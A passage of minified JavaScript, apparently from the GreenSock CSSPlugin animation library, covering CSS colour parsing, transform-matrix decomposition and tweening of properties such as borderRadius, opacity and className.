n=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),s=Z[e],o=s.length;for(i=i||V(t,null);--o>-1;)n-=parseFloat(Y(t,"padding"+s[o],i,!0))||0,n-=parseFloat(Y(t,"border"+s[o]+"Width",i,!0))||0;return n},ee=function(t,e){(null==t||""===t||"auto"===t||"auto auto"===t)&&(t="0 0");var i=t.split(" "),n=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":i[0],s=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":i[1];return null==s?s="0":"center"===s&&(s="50%"),("center"===n||isNaN(parseFloat(n))&&-1===(n+"").indexOf("="))&&(n="50%"),e&&(e.oxp=-1!==n.indexOf("%"),e.oyp=-1!==s.indexOf("%"),e.oxr="="===n.charAt(1),e.oyr="="===s.charAt(1),e.ox=parseFloat(n.replace(v,"")),e.oy=parseFloat(s.replace(v,""))),n+" "+s+(i.length>2?" "+i[2]:"")},ie=function(t,e){return"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)},ne=function(t,e){return null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*Number(t.substr(2))+e:parseFloat(t)},se=function(t,e,i,n){var s,o,r,a,l=1e-6;return null==t?a=e:"number"==typeof t?a=t*A:(s=2*Math.PI,o=t.split("_"),r=Number(o[0].replace(v,""))*(-1===t.indexOf("rad")?A:1)-("="===t.charAt(1)?0:e),o.length&&(n&&(n[i]=e+r),-1!==t.indexOf("short")&&(r%=s,r!==r%(s/2)&&(r=0>r?r+s:r-s)),-1!==t.indexOf("_cw")&&0>r?r=(r+9999999999*s)%s-(0|r/s)*s:-1!==t.indexOf("ccw")&&r>0&&(r=(r-9999999999*s)%s-(0|r/s)*s)),a=e+r),l>a&&a>-l&&(a=0),a},oe={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},re=function(t,e,i){return t=0>t?t+1:t>1?t-1:t,0|255*(1>6*t?e+6*(i-e)*t:.5>t?i:2>3*t?e+6*(i-e)*(2/3-t):e)+.5},ae=function(t){var e,i,n,s,o,r;return t&&""!==t?"number"==typeof t?[t>>16,255&t>>8,255&t]:(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),oe[t]?oe[t]:"#"===t.charAt(0)?(4===t.length&&(e=t.charAt(1),i=t.charAt(2),n=t.charAt(3),t="#"+e+e+i+i+n+n),t=parseInt(t.substr(1),16),[t>>16,255&t>>8,255&t]):"hsl"===t.substr(0,3)?(t=t.match(m),s=Number(t[0])%360/360,o=Number(t[1])/100,r=Number(t[2])/100,i=.5>=r?r*(o+1):r+o-r*o,e=2*r-i,t.length>3&&(t[3]=Number(t[3])),t[0]=re(s+1/3,e,i),t[1]=re(s,e,i),t[2]=re(s-1/3,e,i),t):(t=t.match(m)||oe.transparent,t[0]=Number(t[0]),t[1]=Number(t[1]),t[2]=Number(t[2]),t.length>3&&(t[3]=Number(t[3])),t)):oe.black},le="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#.+?\\b";for(l in oe)le+="|"+l+"\\b";le=new RegExp(le+")","gi");var ce=function(t,e,i,n){if(null==t)return function(t){return t};var s,o=e?(t.match(le)||[""])[0]:"",r=t.split(o).join("").match(_)||[],a=t.substr(0,t.indexOf(r[0])),l=")"===t.charAt(t.length-1)?")":"",c=-1!==t.indexOf(" ")?" ":",",d=r.length,u=d>0?r[0].replace(m,""):"";return d?s=e?function(t){var e,h,p,f;if("number"==typeof t)t+=u;else if(n&&z.test(t)){for(f=t.replace(z,"|").split("|"),p=0;f.length>p;p++)f[p]=s(f[p]);return f.join(",")}if(e=(t.match(le)||[o])[0],h=t.split(e).join("").match(_)||[],p=h.length,d>p--)for(;d>++p;)h[p]=i?h[0|(p-1)/2]:r[p];return a+h.join(c)+c+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,o,h;if("number"==typeof t)t+=u;else if(n&&z.test(t)){for(o=t.replace(z,"|").split("|"),h=0;o.length>h;h++)o[h]=s(o[h]);return o.join(",")}if(e=t.match(_)||[],h=e.length,d>h--)for(;d>++h;)e[h]=i?e[0|(h-1)/2]:r[h];return a+e.join(c)+l}:function(t){return t}},de=function(t){return t=t.split(","),function(e,i,n,s,o,r,a){var l,c=(i+"").split(" ");for(a={},l=0;4>l;l++)a[t[l]]=c[l]=c[l]||c[(l-1)/2>>0];return s.parse(e,a,o,r)}},ue=(N._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,n,s,o=this.data,r=o.proxy,a=o.firstMPT,l=1e-6;a;)e=r[a.v],a.r?e=e>0?0|e+.5:0|e-.5:l>e&&e>-l&&(e=0),a.t[a.p]=e,a=a._next;if(o.autoRotate&&(o.autoRotate.rotation=r.rotation),1===t)for(a=o.firstMPT;a;){if(i=a.t,i.type){if(1===i.type){for(s=i.xs0+i.s+i.xs1,n=1;i.l>n;n++)s+=i["xn"+n]+i["xs"+(n+1)];i.e=s}}else i.e=i.s+i.xs0;a=a._next}},function(t,e,i,n,s){this.t=t,this.p=e,this.v=i,this.r=s,n&&(n._prev=this,this._next=n)}),he=(N._parseToProxy=function(t,e,i,n,s,o){var r,a,l,c,d,u=n,h={},p={},f=i._transform,m=I;for(i._transform=null,I=e,n=d=i.parse(t,e,n,s),I=m,o&&(i._transform=f,u&&(u._prev=null,u._prev&&(u._prev._next=null)));n&&n!==u;){if(1>=n.type&&(a=n.p,p[a]=n.s+n.c,h[a]=n.s,o||(c=new ue(n,"s",a,c,n.r),n.c=0),1===n.type))for(r=n.l;--r>0;)l="xn"+r,a=n.p+"_"+l,p[a]=n.data[l],h[a]=n[l],o||(c=new ue(n,l,a,c,n.rxp[l]));n=n._next}return{proxy:h,end:p,firstMPT:c,pt:d}},N.CSSPropTween=function(t,e,n,s,r,a,l,c,d,u,h){this.t=t,this.p=e,this.s=n,this.c=s,this.n=l||e,t instanceof he||o.push(this.n),this.r=c,this.type=a||0,d&&(this.pr=d,i=!0),this.b=void 0===u?n:u,this.e=void 0===h?n+s:h,r&&(this._next=r,r._prev=this)}),pe=r.parseComplex=function(t,e,i,n,s,o,r,a,l,d){i=i||o||"",r=new he(t,e,0,0,r,d?2:1,null,!1,a,i,n),n+="";var u,h,p,f,_,v,y,b,w,x,T,C,k=i.split(", ").join(",").split(" "),S=n.split(", ").join(",").split(" "),E=k.length,D=c!==!1;for((-1!==n.indexOf(",")||-1!==i.indexOf(","))&&(k=k.join(" ").replace(z,", ").split(" "),S=S.join(" ").replace(z,", ").split(" "),E=k.length),E!==S.length&&(k=(o||"").split(" "),E=k.length),r.plugin=l,r.setRatio=d,u=0;E>u;u++)if(f=k[u],_=S[u],b=parseFloat(f),b||0===b)r.appendXtra("",b,ie(_,b),_.replace(g,""),D&&-1!==_.indexOf("px"),!0);else if(s&&("#"===f.charAt(0)||oe[f]||$.test(f)))C=","===_.charAt(_.length-1)?"),":")",f=ae(f),_=ae(_),w=f.length+_.length>6,w&&!q&&0===_[3]?(r["xs"+r.l]+=r.l?" transparent":"transparent",r.e=r.e.split(S[u]).join("transparent")):(q||(w=!1),r.appendXtra(w?"rgba(":"rgb(",f[0],_[0]-f[0],",",!0,!0).appendXtra("",f[1],_[1]-f[1],",",!0).appendXtra("",f[2],_[2]-f[2],w?",":C,!0),w&&(f=4>f.length?1:f[3],r.appendXtra("",f,(4>_.length?1:_[3])-f,C,!1)));else if(v=f.match(m)){if(y=_.match(g),!y||y.length!==v.length)return r;for(p=0,h=0;v.length>h;h++)T=v[h],x=f.indexOf(T,p),r.appendXtra(f.substr(p,x-p),Number(T),ie(y[h],T),"",D&&"px"===f.substr(x+T.length,2),0===h),p=x+T.length;r["xs"+r.l]+=f.substr(p)}else r["xs"+r.l]+=r.l?" "+f:f;if(-1!==n.indexOf("=")&&r.data){for(C=r.xs0+r.data.s,u=1;r.l>u;u++)C+=r["xs"+u]+r.data["xn"+u];r.e=C+r["xs"+u]}return r.l||(r.type=-1,r.xs0=r.e),r.xfirst||r},fe=9;for(l=he.prototype,l.l=l.pr=0;--fe>0;)l["xn"+fe]=0,l["xs"+fe]="";l.xs0="",l._next=l._prev=l.xfirst=l.data=l.plugin=l.setRatio=l.rxp=null,l.appendXtra=function(t,e,i,n,s,o){var r=this,a=r.l;return r["xs"+a]+=o&&a?" "+t:t||"",i||0===a||r.plugin?(r.l++,r.type=r.setRatio?2:1,r["xs"+r.l]=n||"",a>0?(r.data["xn"+a]=e+i,r.rxp["xn"+a]=s,r["xn"+a]=e,r.plugin||(r.xfirst=new he(r,"xn"+a,e,i,r.xfirst||r,0,r.n,s,r.pr),r.xfirst.xs0=0),r):(r.data={s:e+i},r.rxp={},r.s=e,r.c=i,r.r=s,r)):(r["xs"+a]+=e+(n||""),r)};var me=function(t,e){e=e||{},this.p=e.prefix?U(t)||t:t,a[t]=a[this.p]=this,this.format=e.formatter||ce(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},ge=N._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var n,s,o=t.split(","),r=e.defaultValue;for(i=i||[r],n=0;o.length>n;n++)e.prefix=0===n&&e.prefix,e.defaultValue=i[n]||r,s=new me(o[n],e)},_e=function(t){if(!a[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";ge(t,{parser:function(t,i,n,s,o,r,l){var c=(window.GreenSockGlobals||window).com.greensock.plugins[e];return c?(c._cssRegister(),a[n].parse(t,i,n,s,o,r,l)):(H("Error: "+e+" js file not loaded."),o)}})}};l=me.prototype,l.parseComplex=function(t,e,i,n,s,o){var r,a,l,c,d,u,h=this.keyword;if(this.multi&&(z.test(i)||z.test(e)?(a=e.replace(z,"|").split("|"),l=i.replace(z,"|").split("|")):h&&(a=[e],l=[i])),l){for(c=l.length>a.length?l.length:a.length,r=0;c>r;r++)e=a[r]=a[r]||this.dflt,i=l[r]=l[r]||this.dflt,h&&(d=e.indexOf(h),u=i.indexOf(h),d!==u&&(i=-1===u?l:a,i[r]+=" "+h));e=a.join(", "),i=l.join(", ")}return pe(t,this.p,e,i,this.clrs,this.dflt,n,this.pr,s,o)},l.parse=function(t,e,i,n,o,r){return this.parseComplex(t.style,this.format(Y(t,this.p,s,!1,this.dflt)),this.format(e),o,r)},r.registerSpecialProp=function(t,e,i){ge(t,{parser:function(t,n,s,o,r,a){var l=new he(t,s,0,0,r,2,s,!1,i);return l.plugin=a,l.setRatio=e(t,n,o._tween,s),l},priority:i})};var ve="scaleX,scaleY,scaleZ,x,y,z,skewX,rotation,rotationX,rotationY,perspective".split(","),ye=U("transform"),be=B+"transform",we=U("transformOrigin"),xe=null!==U("perspective"),$e=function(t,e,i,n){if(t._gsTransform&&i&&!n)return t._gsTransform;var s,o,a,l,c,d,u,h,p,f,m,g,_,v=i?t._gsTransform||{skewY:0}:{skewY:0},y=0>v.scaleX,b=2e-5,w=1e5,x=-Math.PI+1e-4,$=Math.PI-1e-4,T=xe?parseFloat(Y(t,we,e,!1,"0 0 0").split(" ")[2])||v.zOrigin||0:0;for(ye?s=Y(t,be,e,!0):t.currentStyle&&(s=t.currentStyle.filter.match(D),s=s&&4===s.length?[s[0].substr(4),Number(s[2].substr(4)),Number(s[1].substr(4)),s[3].substr(4),v.x||0,v.y||0].join(","):""),o=(s||"").match(/(?:\-|\b)[\d\-\.e]+\b/gi)||[],a=o.length;--a>-1;)l=Number(o[a]),o[a]=(c=l-(l|=0))?(0|c*w+(0>c?-.5:.5))/w+l:l;if(16===o.length){var C=o[8],k=o[9],S=o[10],E=o[12],P=o[13],z=o[14];if(v.zOrigin&&(z=-v.zOrigin,E=C*z-o[12],P=k*z-o[13],z=S*z+v.zOrigin-o[14]),!i||n||null==v.rotationX){var A,j,I,F,O,M,N,L=o[0],q=o[1],R=o[2],H=o[3],B=o[4],W=o[5],U=o[6],V=o[7],Q=o[11],X=v.rotationX=Math.atan2(U,S),K=x>X||X>$;X&&(F=Math.cos(-X),O=Math.sin(-X),A=B*F+C*O,j=W*F+k*O,I=U*F+S*O,C=B*-O+C*F,k=W*-O+k*F,S=U*-O+S*F,Q=V*-O+Q*F,B=A,W=j,U=I),X=v.rotationY=Math.atan2(C,L),X&&(M=x>X||X>$,F=Math.cos(-X),O=Math.sin(-X),A=L*F-C*O,j=q*F-k*O,I=R*F-S*O,k=q*O+k*F,S=R*O+S*F,Q=H*O+Q*F,L=A,q=j,R=I),X=v.rotation=Math.atan2(q,W),X&&(N=x>X||X>$,F=Math.cos(-X),O=Math.sin(-X),L=L*F+B*O,j=q*F+W*O,W=q*-O+W*F,U=R*-O+U*F,q=j),N&&K?v.rotation=v.rotationX=0:N&&M?v.rotation=v.rotationY=0:M&&K&&(v.rotationY=v.rotationX=0),v.scaleX=(0|Math.sqrt(L*L+q*q)*w+.5)/w,v.scaleY=(0|Math.sqrt(W*W+k*k)*w+.5)/w,v.scaleZ=(0|Math.sqrt(U*U+S*S)*w+.5)/w,v.skewX=0,v.perspective=Q?1/(0>Q?-Q:Q):0,v.x=E,v.y=P,v.z=z}}else if(!(xe&&!n&&o.length&&v.x===o[4]&&v.y===o[5]&&(v.rotationX||v.rotationY)||void 0!==v.x&&"none"===Y(t,"display",e))){var G=o.length>=6,Z=G?o[0]:1,J=o[1]||0,te=o[2]||0,ee=G?o[3]:1;v.x=o[4]||0,v.y=o[5]||0,d=Math.sqrt(Z*Z+J*J),u=Math.sqrt(ee*ee+te*te),h=Z||J?Math.atan2(J,Z):v.rotation||0,p=te||ee?Math.atan2(te,ee)+h:v.skewX||0,f=d-Math.abs(v.scaleX||0),m=u-Math.abs(v.scaleY||0),Math.abs(p)>Math.PI/2&&Math.abs(p)<1.5*Math.PI&&(y?(d*=-1,p+=0>=h?Math.PI:-Math.PI,h+=0>=h?Math.PI:-Math.PI):(u*=-1,p+=0>=p?Math.PI:-Math.PI)),g=(h-v.rotation)%Math.PI,_=(p-v.skewX)%Math.PI,(void 0===v.skewX||f>b||-b>f||m>b||-b>m||g>x&&$>g&&false|g*w||_>x&&$>_&&false|_*w)&&(v.scaleX=d,v.scaleY=u,v.rotation=h,v.skewX=p),xe&&(v.rotationX=v.rotationY=v.z=0,v.perspective=parseFloat(r.defaultTransformPerspective)||0,v.scaleZ=1)}v.zOrigin=T;for(a in v)b>v[a]&&v[a]>-b&&(v[a]=0);return i&&(t._gsTransform=v),v},Te=function(t){var e,i,n=this.data,s=-n.rotation,o=s+n.skewX,r=1e5,a=(0|Math.cos(s)*n.scaleX*r)/r,l=(0|Math.sin(s)*n.scaleX*r)/r,c=(0|Math.sin(o)*-n.scaleY*r)/r,d=(0|Math.cos(o)*n.scaleY*r)/r,u=this.t.style,h=this.t.currentStyle;if(h){i=l,l=-c,c=-i,e=h.filter,u.filter="";var p,m,g=this.t.offsetWidth,_=this.t.offsetHeight,v="absolute"!==h.position,w="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+l+", M21="+c+", M22="+d,x=n.x,$=n.y;if(null!=n.ox&&(p=(n.oxp?.01*g*n.ox:n.ox)-g/2,m=(n.oyp?.01*_*n.oy:n.oy)-_/2,x+=p-(p*a+m*l),$+=m-(p*c+m*d)),v)p=g/2,m=_/2,w+=", Dx="+(p-(p*a+m*l)+x)+", Dy="+(m-(p*c+m*d)+$)+")";else{var T,C,k,S=8>f?1:-1;for(p=n.ieOffsetX||0,m=n.ieOffsetY||0,n.ieOffsetX=Math.round((g-((0>a?-a:a)*g+(0>l?-l:l)*_))/2+x),n.ieOffsetY=Math.round((_-((0>d?-d:d)*_+(0>c?-c:c)*g))/2+$),fe=0;4>fe;fe++)C=J[fe],T=h[C],i=-1!==T.indexOf("px")?parseFloat(T):Q(this.t,C,parseFloat(T),T.replace(y,""))||0,k=i!==n[C]?2>fe?-n.ieOffsetX:-n.ieOffsetY:2>fe?p-n.ieOffsetX:m-n.ieOffsetY,u[C]=(n[C]=Math.round(i-k*(0===fe||2===fe?1:S)))+"px";w+=", sizingMethod='auto expand')"}u.filter=-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?e.replace(P,w):w+" "+e,(0===t||1===t)&&1===a&&0===l&&0===c&&1===d&&(v&&-1===w.indexOf("Dx=0, Dy=0")||b.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf("gradient(")&&u.removeAttribute("filter"))}},Ce=function(){var t,e,i,n,s,o,r,a,l,c=this.data,d=this.t.style,u=c.perspective,p=1,f=0,m=0,g=0,_=0,v=1,y=0,b=0,w=0,x=0,$=c.scaleZ,T=0,C=0,k=0,S=u?-1/u:0,E=c.rotation,D=c.zOrigin,P=1e5,z=c.scaleX,A=c.scaleY;if(h&&(r=d.top?"top":d.bottom?"bottom":parseFloat(Y(this.t,"top",null,!1))?"bottom":"top",i=Y(this.t,r,null,!1),a=parseFloat(i)||0,l=i.substr((a+"").length)||"px",c._ffFix=!c._ffFix,d[r]=(c._ffFix?a+.05:a-.05)+l),E||c.skewX)t=Math.cos(E),e=Math.sin(E),p=t,_=e,c.skewX&&(E-=c.skewX,t=Math.cos(E),e=Math.sin(E)),f=-e,v=t;else if(!c.rotationY&&!c.rotationX&&1===$)return d[ye]="translate3d("+c.x+"px,"+c.y+"px,"+c.z+"px)"+(1!==z||1!==A?" scale("+z+","+A+")":""),void 0;E=c.rotationY,E&&(t=Math.cos(E),e=Math.sin(E),w=$*-e,C=S*-e,m=p*e,y=_*e,$*=t,S*=t,p*=t,_*=t),E=c.rotationX,E&&(t=Math.cos(E),e=Math.sin(E),i=f*t+m*e,n=v*t+y*e,s=x*t+$*e,o=k*t+S*e,m=f*-e+m*t,y=v*-e+y*t,$=x*-e+$*t,S=k*-e+S*t,f=i,v=n,x=s,k=o),1!==A&&(f*=A,v*=A,x*=A,k*=A),1!==z&&(p*=z,_*=z,w*=z,C*=z),D&&(T-=D,g=m*T,b=y*T,T=$*T+D),g=(i=(g+=c.x)-(g|=0))?(0|i*P+(0>i?-.5:.5))/P+g:g,b=(i=(b+=c.y)-(b|=0))?(0|i*P+(0>i?-.5:.5))/P+b:b,T=(i=(T+=c.z)-(T|=0))?(0|i*P+(0>i?-.5:.5))/P+T:T,d[ye]="matrix3d("+[(0|p*P)/P,(0|_*P)/P,(0|w*P)/P,(0|C*P)/P,(0|f*P)/P,(0|v*P)/P,(0|x*P)/P,(0|k*P)/P,(0|m*P)/P,(0|y*P)/P,(0|$*P)/P,(0|S*P)/P,g,b,T,u?1+-T/u:1].join(",")+")"},ke=function(){var t,e,i,n,s,o,r,a,l,c=this.data,d=this.t,u=d.style;h&&(t=u.top?"top":u.bottom?"bottom":parseFloat(Y(d,"top",null,!1))?"bottom":"top",e=Y(d,t,null,!1),i=parseFloat(e)||0,n=e.substr((i+"").length)||"px",c._ffFix=!c._ffFix,u[t]=(c._ffFix?i+.05:i-.05)+n),c.rotation||c.skewX?(s=c.rotation,o=s-c.skewX,r=1e5,a=c.scaleX*r,l=c.scaleY*r,u[ye]="matrix("+(0|Math.cos(s)*a)/r+","+(0|Math.sin(s)*a)/r+","+(0|Math.sin(o)*-l)/r+","+(0|Math.cos(o)*l)/r+","+c.x+","+c.y+")"):u[ye]="matrix("+c.scaleX+",0,0,"+c.scaleY+","+c.x+","+c.y+")"};ge("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,transformPerspective,directionalRotation,parseTransform",{parser:function(t,e,i,n,o,r,a){if(n._transform)return o;var l,c,d,u,h,p,f,m=n._transform=$e(t,s,!0,a.parseTransform),g=t.style,_=1e-6,v=ve.length,y=a,b={};if("string"==typeof y.transform&&ye)d=g.cssText,g[ye]=y.transform,g.display="block",l=$e(t,null,!1),g.cssText=d;else if("object"==typeof y){if(l={scaleX:ne(null!=y.scaleX?y.scaleX:y.scale,m.scaleX),scaleY:ne(null!=y.scaleY?y.scaleY:y.scale,m.scaleY),scaleZ:ne(y.scaleZ,m.scaleZ),x:ne(y.x,m.x),y:ne(y.y,m.y),z:ne(y.z,m.z),perspective:ne(y.transformPerspective,m.perspective)},f=y.directionalRotation,null!=f)if("object"==typeof f)for(d in f)y[d]=f[d];else y.rotation=f;l.rotation=se("rotation"in y?y.rotation:"shortRotation"in y?y.shortRotation+"_short":"rotationZ"in y?y.rotationZ:m.rotation*j,m.rotation,"rotation",b),xe&&(l.rotationX=se("rotationX"in y?y.rotationX:"shortRotationX"in y?y.shortRotationX+"_short":m.rotationX*j||0,m.rotationX,"rotationX",b),l.rotationY=se("rotationY"in y?y.rotationY:"shortRotationY"in y?y.shortRotationY+"_short":m.rotationY*j||0,m.rotationY,"rotationY",b)),l.skewX=null==y.skewX?m.skewX:se(y.skewX,m.skewX),l.skewY=null==y.skewY?m.skewY:se(y.skewY,m.skewY),(c=l.skewY-m.skewY)&&(l.skewX+=c,l.rotation+=c)}for(h=m.z||m.rotationX||m.rotationY||l.z||l.rotationX||l.rotationY||l.perspective,h||null==y.scale||(l.scaleZ=1);--v>-1;)i=ve[v],u=l[i]-m[i],(u>_||-_>u||null!=I[i])&&(p=!0,o=new he(m,i,m[i],u,o),i in b&&(o.e=b[i]),o.xs0=0,o.plugin=r,n._overwriteProps.push(o.n));return u=y.transformOrigin,(u||xe&&h&&m.zOrigin)&&(ye?(p=!0,i=we,u=(u||Y(t,i,s,!1,"50% 50%"))+"",o=new he(g,i,0,0,o,-1,"transformOrigin"),o.b=g[i],o.plugin=r,xe?(d=m.zOrigin,u=u.split(" "),m.zOrigin=(u.length>2&&(0===d||"0px"!==u[2])?parseFloat(u[2]):d)||0,o.xs0=o.e=g[i]=u[0]+" "+(u[1]||"50%")+" 0px",o=new he(m,"zOrigin",0,0,o,-1,o.n),o.b=d,o.xs0=o.e=m.zOrigin):o.xs0=o.e=g[i]=u):ee(u+"",m)),p&&(n._transformType=h||3===this._transformType?3:2),o},prefix:!0}),ge("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),ge("borderRadius",{defaultValue:"0px",parser:function(t,e,i,o,r){e=this.format(e);var a,l,c,d,u,h,p,f,m,g,_,v,y,b,w,x,$=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],T=t.style;for(m=parseFloat(t.offsetWidth),g=parseFloat(t.offsetHeight),a=e.split(" "),l=0;$.length>l;l++)this.p.indexOf("border")&&($[l]=U($[l])),u=d=Y(t,$[l],s,!1,"0px"),-1!==u.indexOf(" ")&&(d=u.split(" "),u=d[0],d=d[1]),h=c=a[l],p=parseFloat(u),v=u.substr((p+"").length),y="="===h.charAt(1),y?(f=parseInt(h.charAt(0)+"1",10),h=h.substr(2),f*=parseFloat(h),_=h.substr((f+"").length-(0>f?1:0))||""):(f=parseFloat(h),_=h.substr((f+"").length)),""===_&&(_=n[i]||v),_!==v&&(b=Q(t,"borderLeft",p,v),w=Q(t,"borderTop",p,v),"%"===_?(u=100*(b/m)+"%",d=100*(w/g)+"%"):"em"===_?(x=Q(t,"borderLeft",1,"em"),u=b/x+"em",d=w/x+"em"):(u=b+"px",d=w+"px"),y&&(h=parseFloat(u)+f+_,c=parseFloat(d)+f+_)),r=pe(T,$[l],u+" "+d,h+" "+c,!1,"0px",r);return r},prefix:!0,formatter:ce("0px 0px 0px 0px",!1,!0)}),ge("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,n,o,r){var a,l,c,d,u,h,p="background-position",m=s||V(t,null),g=this.format((m?f?m.getPropertyValue(p+"-x")+" "+m.getPropertyValue(p+"-y"):m.getPropertyValue(p):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),_=this.format(e);if(-1!==g.indexOf("%")!=(-1!==_.indexOf("%"))&&(h=Y(t,"backgroundImage").replace(k,""),h&&"none"!==h)){for(a=g.split(" "),l=_.split(" "),M.setAttribute("src",h),c=2;--c>-1;)g=a[c],d=-1!==g.indexOf("%"),d!==(-1!==l[c].indexOf("%"))&&(u=0===c?t.offsetWidth-M.width:t.offsetHeight-M.height,a[c]=d?parseFloat(g)/100*u+"px":100*(parseFloat(g)/u)+"%");g=a.join(" ")}return this.parseComplex(t.style,g,_,o,r)},formatter:ee}),ge("backgroundSize",{defaultValue:"0 0",formatter:ee}),ge("perspective",{defaultValue:"0px",prefix:!0}),ge("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),ge("transformStyle",{prefix:!0}),ge("backfaceVisibility",{prefix:!0}),ge("margin",{parser:de("marginTop,marginRight,marginBottom,marginLeft")}),ge("padding",{parser:de("paddingTop,paddingRight,paddingBottom,paddingLeft")}),ge("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,n,o,r){var a,l,c;return 9>f?(l=t.currentStyle,c=8>f?" ":",",a="rect("+l.clipTop+c+l.clipRight+c+l.clipBottom+c+l.clipLeft+")",e=this.format(e).split(",").join(c)):(a=this.format(Y(t,this.p,s,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,a,e,o,r)}}),ge("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),ge("autoRound,strictUnits",{parser:function(t,e,i,n,s){return s}}),ge("border",{defaultValue:"0px solid #000",parser:function(t,e,i,n,o,r){return this.parseComplex(t.style,this.format(Y(t,"borderTopWidth",s,!1,"0px")+" "+Y(t,"borderTopStyle",s,!1,"solid")+" "+Y(t,"borderTopColor",s,!1,"#000")),this.format(e),o,r)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(le)||["#000"])[0]}}),ge("float,cssFloat,styleFloat",{parser:function(t,e,i,n,s){var o=t.style,r="cssFloat"in o?"cssFloat":"styleFloat";return new he(o,r,0,0,s,-1,i,!1,0,o[r],e)}});var Se=function(t){var e,i=this.t,n=i.filter||Y(this.data,"filter"),s=0|this.s+this.c*t;100===s&&(-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")?(i.removeAttribute("filter"),e=!Y(this.data,"filter")):(i.filter=n.replace(x,""),e=!0)),e||(this.xn1&&(i.filter=n=n||"alpha(opacity="+s+")"),-1===n.indexOf("opacity")?0===s&&this.xn1||(i.filter+=" alpha(opacity="+s+")"):i.filter=n.replace(b,"opacity="+s))};ge("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,n,o,r){var a=parseFloat(Y(t,"opacity",s,!1,"1")),l=t.style,c="autoAlpha"===i;return e=parseFloat(e),c&&1===a&&"hidden"===Y(t,"visibility",s)&&0!==e&&(a=0),q?o=new he(l,"opacity",a,e-a,o):(o=new he(l,"opacity",100*a,100*(e-a),o),o.xn1=c?1:0,l.zoom=1,o.type=2,o.b="alpha(opacity="+o.s+")",o.e="alpha(opacity="+(o.s+o.c)+")",o.data=t,o.plugin=r,o.setRatio=Se),c&&(o=new he(l,"visibility",0,0,o,-1,null,!1,0,0!==a?"visible":"hidden",0===e?"hidden":"visible"),o.xs0="visible",n._overwriteProps.push(o.n)),o}});var Ee=function(t,e){e&&(t.removeProperty?t.removeProperty(e.replace(T,"-$1").toLowerCase()):t.removeAttribute(e))},De=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.className=0===t?this.b:this.e;for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Ee(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.className!==this.e&&(this.t.className=this.e)};ge("className",{parser:function(t,e,n,o,r,a,l){var c,d,u,h,p,f=t.className,m=t.style.cssText;if(r=o._classNamePT=new he(t,n,0,0,r,2),r.setRatio=De,r.pr=-11,i=!0,r.b=f,d=K(t,s),u=t._gsClassPT){for(h={},p=u.data;p;)h[p.p]=1,p=p._next;u.setRatio(1)}return t._gsClassPT=r,r.e="="!==e.charAt(1)?e:f.replace(new RegExp("\\s*\\b"+e.substr(2)+"\\b"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),o._tween._duration&&(t.className=r.e,c=G(t,d,K(t),l,h),t.className=f,r.data=c.firstMPT,t.style.cssText=m,r=r.xfirst=o.parse(t,c.difs,r,a)),r}});var Pe=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration){if("all"===this.e)return this.t.style.cssText="",this.t._gsTransform&&delete this.t._gsTransform,void 0;for(var e,i=this.t.style,n=this.e.split(","),s=n.length,o=a.transform.parse;--s>-1;)e=n[s],a[e]&&(e=a[e].parse===o?ye:a[e].p),Ee(i,e)}};for(ge("clearProps",{parser:function(t,e,n,s,o){return o=new he(t,n,0,0,o,2),o.setRatio=Pe,o.e=e,o.pr=-10,o.data=s._tween,i=!0,o}}),l="bezier,throwProps,physicsProps,physics2D".split(","),fe=l.length;fe--;)_e(l[fe]);l=r.prototype,l._firstPT=null,l._onInitTween=function(t,e,a){if(!t.nodeType)return!1;this._target=t,this._tween=a,this._vars=e,c=e.autoRound,i=!1,n=e.suffixMap||r.suffixMap,s=V(t,""),o=this._overwriteProps;var 